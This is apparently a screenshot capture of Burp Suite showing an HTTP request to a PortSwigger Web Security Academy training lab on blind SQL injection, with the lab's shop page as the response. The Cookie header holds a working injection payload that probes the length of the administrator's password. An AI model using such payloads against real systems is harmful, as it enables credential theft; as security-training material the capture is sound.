 1 × +
Send Cancel < > Burp AI Target: https://0a17004003fe72ae82b21abc003a0069.web-secu
Request
Pretty Raw Hex
1 GET / HTTP/2
2
3 Cookie: TrackingId=g96asVdE14uJWIem' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>1)='a; session=
dNFA54nueXBcxydhiRRgv9gvCrIEQiYL
4
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a17004003fe72ae82b21abc003a0069.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Vintage Neck Defender
$76.62
View details
Dancing In The Dark
$81.72
View details
Baby Minding Shoes
$72.17
View details
The Alternative Christmas Tree
$30.00
View details
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers